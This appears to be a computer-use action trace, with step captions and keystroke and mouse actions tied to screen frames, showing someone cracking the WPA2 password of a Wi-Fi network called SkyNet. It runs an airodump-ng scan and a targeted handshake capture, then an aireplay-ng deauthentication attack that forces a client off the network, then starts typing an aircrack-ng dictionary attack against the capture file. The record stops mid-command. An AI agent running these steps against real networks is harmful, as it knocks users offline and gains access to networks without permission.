
- Scan nearby access points with airodump-ng on wlan0mon until SkyNet (WPA2, channel 6) appears
{"action": "type", "text": "airodum"}

{"action": "type", "text": "p-ng wlan"}

- Recall the capture command: airodump-ng -c 6 -w wpa --bssid F4:F2:6D:E7:BA:02 wlan0mon
{"action": "key", "text": "ctrl+r"}

{"action": "mouse_move", "coordinate": [315, 345]}

{"action": "mouse_move", "coordinate": [728, 345]}

- Run the targeted capture so only SkyNet on channel 6 and its connected client are monitored
{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [431, 277]}

{"action": "mouse_move", "coordinate": [323, 318]}
{"action": "type", "text": "aireplay-ng -0 20 -a  F4:F2:6D:E7:BA:02 wlan0mon"}

{"action": "mouse_move", "coordinate": [542, 293]}

- Close the deauthentication terminal, stop the capture and clear the screen before listing the wpa-01 files
{"action": "left_click", "coordinate": [684, 250]}

{"action": "type", "text": "clear"}

{"action": "mouse_move", "coordinate": [253, 139]}

- Compose aircrack-ng -w with the desktop Word.lst wordlist against wpa-01.cap
{"action": "left_click", "coordinate": [47, 52]}

{"action": "type", "text": "aircrack"}

{"action": "type", "text": "-ng -w '/root/Desktop/Word.lst"}

{"action": "type", "text": "wpa-01."}

{"action": "type", "text": "cap"}
